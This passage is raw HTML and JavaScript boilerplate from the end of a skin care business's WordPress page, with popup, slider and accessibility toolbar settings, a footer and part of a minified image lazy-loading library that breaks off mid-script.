pum_vars={"version":"1.20.4","pm_dir_url":"https://www.skindeepil.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.skindeepil.com/wp-admin/admin-ajax.php","restapi":"https://www.skindeepil.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"23346","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.skindeepil.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://www.skindeepil.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-23727":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-23354","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-23354","key":"","session":null,"path":!0,"time":"1 day"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"23347","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":23727,"slug":"podcast-promotion"}}</script> <script id="wpex-vc_waypoints-js-extra" type="litespeed/javascript">var wpex_vc_waypoints_params={"delay":"300","offset":"85%"}</script> <script id="wpex-slider-pro-js-extra" type="litespeed/javascript">var wpex_slider_pro_params={"i18n":{"NEXT":"next Slide","PREV":"previous Slide","GOTO":"go to slide"},"previousArrow":"\u003Cdiv class=\"sp-arrow sp-previous-arrow\" tabindex=\"0\" role=\"button\"\u003E\u003Cspan class=\"screen-reader-text\"\u003Eprevious slide\u003C/span\u003E\u003Cspan class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"\u003E\u003Cspan class=\"wpex-svg-icon\" aria-hidden=\"true\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" fill=\"currentColor\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"sp-arrow sp-next-arrow\" tabindex=\"0\" role=\"button\"\u003E\u003Cspan class=\"screen-reader-text\"\u003Enext slide\u003C/span\u003E\u003C/span\u003E\u003Cspan class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"\u003E\u003Cspan class=\"wpex-svg-icon\" aria-hidden=\"true\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" fill=\"currentColor\"\u003E\u003Cg\u003E\u003Cpath d=\"M0,0h24v24H0V0z\" fill=\"none\"/\u003E\u003C/g\u003E\u003Cg\u003E\u003Cpolygon points=\"6.23,20.23 8,22 18,12 8,2 6.23,3.77 14.46,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/div\u003E"}</script> <script></script><script id="rs-initialisation-scripts" type="litespeed/javascript">var tpj=jQuery;var revapi2;if(window.RS_MODULES===undefined)window.RS_MODULES={};if(RS_MODULES.modules===undefined)RS_MODULES.modules={};RS_MODULES.modules.revslider21={once:RS_MODULES.modules.revslider21!==undefined?RS_MODULES.modules.revslider21.once:undefined,init:function(){window.revapi2=window.revapi2===undefined||window.revapi2===null||window.revapi2.length===0?document.getElementById("rev_slider_2_1"):window.revapi2;if(window.revapi2===null||window.revapi2===undefined||window.revapi2.length==0){window.revapi2initTry=window.revapi2initTry===undefined?0:window.revapi2initTry+1;if(window.revapi2initTry<20)requestAnimationFrame(function(){RS_MODULES.modules.revslider21.init()});return}
window.revapi2=jQuery(window.revapi2);if(window.revapi2.revolution==undefined){revslider_showDoubleJqueryError("rev_slider_2_1");return}
revapi2.revolutionInit({revapi:"revapi2",DPR:"dpr",sliderLayout:"fullwidth",visibilityLevels:"1240,1240,1240,480",gridwidth:"1300,1300,1300,480",gridheight:"700,700,700,420",lazyType:"smart",perspective:600,perspectiveType:"global",editorheight:"700,768,960,439",responsiveLevels:"1240,1240,1240,480",progressBar:{disableProgressBar:!0},navigation:{onHoverStop:!1},viewPort:{global:!0,globalDist:"-200px",enable:!1},fallbacks:{allowHTML5AutoPlayOnAndroid:!0},})}}
if(window.RS_MODULES.checkMinimal!==undefined){window.RS_MODULES.checkMinimal()}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
<span class="pojo-sr-only sr-only">Open toolbar</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Accessibility Tools</title>
<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Accessibility Tools</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Reset</span>
</a></li></ul></div></div></nav><div class="spsig-footer" role="contentinfo"><div class="spsig-container"><div class="spsig-logo-wrap">
<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
<span class="spsig-logo-tagline">Marketing services powered by</span>
<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#f9fafb)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
</a></div><div class="spsig-copyright-policies-wrap"><div class="spsig-copyright">
&copy; 2026 Skin Deep Esthetics LLC</div><div class="spsig-policies">
<a href="https://www.skindeepil.com/privacy-policy/" target="_self">Privacy Policy</a></div></div></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 